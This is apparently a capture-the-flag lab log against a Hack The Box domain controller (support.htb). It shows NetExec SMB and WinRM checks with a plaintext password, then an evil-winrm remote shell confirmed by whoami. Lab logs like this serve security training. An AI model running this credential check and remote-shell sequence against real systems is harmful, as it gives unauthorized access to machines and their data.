 ┌──(root㉿kali)-[~/Desktop/support]
└─# nxc smb 10.10.11.174 -u support -p 'Ironside47pleasure40Watchful'
SMB         10.10.11.174    445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:F
alse) (Null Auth:True)
SMB         10.10.11.174    445    DC               [+] support.htb\support:Ironside47pleasure40Watchful
┌──(root㉿kali)-[~/Desktop/support]
└─# nxc winrm 10.10.11.174 -u support -p 'Ironside47pleasure40Watchful'
WINRM       10.10.11.174    5985   DC               [*] Windows Server 2022 Build 20348 (name:DC) (domain:support.htb)
WINRM       10.10.11.174    5985   DC               [+] support.htb\support:Ironside47pleasure40Watchful (Pwn3d!)
┌──(root㉿kali)-[~/Desktop/support]
└─# evil-winrm -i 10.10.11.174 -u support -p 'Ironside47pleasure40Watchful'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support
*Evil-WinRM* PS C:\Users\support\Documents>